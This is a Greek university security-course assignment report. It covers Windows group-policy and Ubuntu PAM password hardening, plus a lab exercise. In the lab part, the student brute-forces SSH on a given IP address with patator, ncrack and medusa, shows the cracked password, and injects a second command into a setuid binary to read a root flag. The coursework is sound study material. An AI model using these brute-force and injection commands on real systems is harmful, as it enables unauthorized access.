ΠΑΝΕΠΙΣΤΗΜΙΟ ΠΕΙΡΑΙΩΣ
Τμήμα Πληροφορικής



Εργασία Μαθήματος Ασφάλεια Πληροφοριακών Συστημάτων

Άσκηση <<αριθμός άσκησης>> | 6η Άσκηση - Πολιτικές Ασφάλειας Λειτουργικών Συστημάτων
Όνομα φοιτητών  Αριθμός μητρώων | Μπαρμπίνη Χρυσούλα Π15094
Ημερομηνία παράδοσης | 16/12/2018

Εκφώνηση Εργασίας – ΕΡΩΤΗΜΑ Α



Α) Μετά την εγκατάσταση των Windows 8.1 pro σε vm δημιουργήθηκαν τρείς λογαριασμοί χρηστών . O λογαριασμός GuestAccount είναι ένας κοινός λογαριασμός χρήστη χωρίς κωδικό έτσι ώστε να μπορεί να εφαρμοστεί και να ακολουθηθεί συγκεκριμένη πολιτική. Ο λογαριασμός αυτός δεν είναι ο default λογαριασμός Guest(guest account) καθώς μετά από έρευνα διαπιστώσαμε ότι δεν μπορούμε να επιβάλουμε την ζητούμενη πολιτική .


- Για την πολιτική κωδικού που αφορά όλους τους χρήστες μπορούμε να κάνουμε χρήση του αρχείου secpol.msc και να τροποποιήσουμε όπως φαίνεται τις πολιτικές κωδικού (Account Policies) .Αρχικά , αλλάζουμε το ελάχιστο μήκος χαρακτήρων από 0 σε 8 σύμφωνα με το ζητούμενο της άσκσης.


- Στην συνέχεια ,για την εφαρμογή κλειδώματος μετά από 10 λεπτά αλλά και για τις δυνατές συνεχόμενες προσπάθειες τροποποιούμε στο αρχείο Account Lockout Policy τις εκάστοτε παραμέτρους όπως φαίνεται και στο παρακάτω ενδεικτικό screenshot.

Όπως προαναφέρθηκε , οι αλλαγές αυτές αφορούν όλες τις ομάδες χρηστών.

Το παρακάτω screenshot αποδεικνύει ότι ο λογαριασμός χρήστης έχει προς το παρόν κλειδωθεί .

Όσον αφορά την εφαρμογή πολιτικών ειδικά για κάποιο χρήστη υπάρχουν 3 δυνατοί τρόποι :
1.Μπορώ να παω στον επιθυμητό φάκελο που θέλω να αποκλείσω κάποιον χρήστη και να πατήσω Φάκελος->Properties->Security->Edit permissions. Κατά αυτό τον τρόπο μπορώ να δώσω συγκεκριμένες επιτρεπτές ενέργειες στον χρήστη ή ακόμα και να αφαιρέσω όλες τις πιθανές ενέργειες του χρήστη σε αυτόν.
2.Ένας άλλος τρόπος να διαχειριστώ τις επιτρεπόμενες ενέργειες για έναν χρήστη είναι να επεξεργαστώ το μητρώο του εκάστοτε χρήστη. Αυτό προαπαιτεί να έχω συνδεθεί με τον λογαριασμό του χρήστη που με ενδιαφέρει να τροποποίησω . Κάνοντας χρήση του regedit και κατευθύνοντας στο μοονοπάτι HKET_CURRENT_USER\Sotware\Microsoft\Windows\CurrentVersion\Policies->Add New Key. Κατά αυτό τον τρόπο μπορώ να αφαιρέσω μια ενέργεια χρήστη
3. Ο τρόπος που χρησιμοποιήσα είναι αυτός που αλλάζει την πολιτική ξεχωριστά για κάποιον χρήστη με το εργαλείο mmc.exe . Πατώντας File→Add Snap In → Browser → Επιθυμητό χρήστη .

- Για αποτρέψω τον χρήστη (user)να έχει πρόσβαση στο command prompt ακολούθησα το εξής μονοπάτι System->Prevent access to the commandprompt→ Enabled.
- Ενώ για να τον αποτρέψω από την χρήση Control Panel →Prohibit access to control panel and pc settings→Enabled .

Πράγματι κατόπιν σύνδεσης ως χρήστης και μετά την εκτέλεση είτε του cmd είτε του control panel λαμβάνω ο παρακάτω μήνυμα

- Για να αποκλείσω τον λογαριασμό GuestAccount από το να εκτελεί όλες τις εφαρμογές εκτός της πρόσβασης του στο Internet μέσω Browser τότε επιλέγω System→ Run Only specified Windows allowed Applications ->Enabled .Τροποποίω την λίστα chrome.exe ,iexplore.exe . Έτσι ο λογαριασμός αυτός μπορεί να εκτελέσει ΜΟΝΟ εφαρμογές που ανήκουν στην παραπάνω λίστα. Σε κάθε άλλη περίπτωση λαμβάνουμε το παραπάνω μήνυμα.



Εκφώνηση Εργασίας- ΕΡΩΤΗΜΑB

H ip του μηχανήματος που θα γίνει η επίθεση είναι 83.212.174.87
Το username είναι john

- Πρώτα από όλα θα τσεκάρω να δω αν η ip που μου δόθηκε είναι ακόμα διαθέσιμη .

Για την απομακρυσμένη σύνδεση στο μηχάνημα χρησιμοποιήθηκε το εργαλείο patator ενώ για την ανάκτηση κωδικού η λίστα rockyou.txt .
- Οι παρακάτω εντολές πραγματοποιούν ssh brute forcing στο συγκεκριμένο μηχάνημα χρησιμοποιώντας διαφορετικά εργαλεία (patator,ncrack,medusa) .
- patator ssh_login host=83.212.174.87 user=john password FILE0 0=/usr/share/wordlists/rockyou.txt -x ignore:mesg='Authentication failed.'
- ncrack -p 22 –user john -P /usr/share/wordlists/rockyou.txt 83.212.174.87
- medusa -u john -P /usr/share/wordlists/rockyou.txt -h 83.212.174.87 -M ssh
- Θα πραγματοποιηθεί η ssh brute force επίθεση στο μηχάνημα.


Ο κωδικός του χρήστη john βρέθηκε cassie.
Μετά από την επιτυχή εύρεση κωδικού θα προχωρήσουμε σε σύνδεση .

- Αφού βρέθηκε ο κωδικός θα χρησιμοποίησουμε το ssh για απομακρυσμένη σύνδεση ssh john@83.212.174.87

- Κατόπιν σύνδεσης ως χρήστης john στον κατάλογο home υπάρχουν δυο αρχεία . Με την εντολή ls -l βλέπω τα δικαιώματα που έχουν αυτά τα δυο αρχεία. Παρατηρώ λοιπόν ότι υπάρχει s permission το οποίο και θα εκμεταλλευτώ για να πάρω δικαιώματα διαχειριστή.

Με την εντολή ./manage_directory “cat /root/flag ; ls “

Flag {08afd6f9ae0c6017d105b4ce580de885}

3. Για το ερώτημα αυτό κάναμε χρήση του μηχανισμού PAM σε linux Ubuntu (έκδοση 16.04 ) .Αρχικά , εγκαταστήσαμε τα απαραίτητα modules με την εντολή apt-get install libpam-cracklib . Για να επιβεβαιώσουμε ότι εγκαταστάθηκαν σωστά sudo man -k pam_ .


- Τα Ubuntu ως λειτουργικό απαιτεί τουλάχιστον 6 χαρακτήρες κωδικού για την δημιουργία ενός λογαριασμού. Εμείς θα τροποποιήσουμε το αρχείο /etc/pam.d/common-password όπως φαίνεται στο παρακάτω ενδεικτικό screenshot ώστε να αλλάξουμε την πολιτική κωδικού αυξάνοντας το ελάχιστο απαιτούμενο μέγεθος και ενισχύοντας την πολυπλοκότητα του. Συγκεκριμένα , η παράμετρος minlength=8 σημαίνει ότι ο κωδικός πρέπει να αποτελείται από τουλάχιστον 8 χαρακτήρες ενώ οι παράμετροι ucredit ,dcredit,ocredit ,lcredit δείχνουν πόσα τουλάχιστον κεφαλαία,ψηφία ,ειδικοί χαρατήρες η μικρά γράμματα θα πρέπει να περιλαμβάνει ο κωδικός ενός νέου χρήστη.



Στο παρακάτω ενδεικτικό screenshot φαίνονται και οι προσπάθειες αλλαγής κωδικού . .

- Για να καθορίσουμε τον χρόνο ζωής κωδικού την προειδοποίηση για αλλαγή κωδικού ή την απενεργοποίηση του λογαριασμού ενός χρήστη θα πρέπει να τροποποιήσουμε το αρχείο /etc/login.defs όπως φαίνεται στο παρακάτω screenshot .


- Για να γίνει εφικτή η απενεργοποίηση του λογαριασμού 10 ημέρες μετά την λήξη του συνθηματικού θα πρέπει να τροποποιήσουμε την μεταβλητή INACTIVE.
Αρχικά , βλέπουμε ότι η μεταβλητή αυτό είναι -1

Τροποποιούμε το αρχείο /etc/default/useradd αλλάζοντας την μεταβλητή INACTIVE από -1 σε 10 .

Πράγματι ,άλλαξε ..
